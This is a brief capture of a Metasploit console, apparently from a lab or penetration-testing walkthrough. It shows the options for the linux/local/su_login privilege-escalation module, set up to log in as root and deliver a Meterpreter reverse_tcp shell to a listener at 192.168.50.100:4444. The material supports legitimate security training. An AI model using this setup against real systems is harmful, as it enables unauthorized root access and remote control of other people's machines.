 msf6 exploit(linux/local/su_login) > options
Module options (exploit/linux/local/su_login):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with.
SESSION 1 yes The session to run this module on
USERNAME root yes Username to authenticate with.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/su_login) >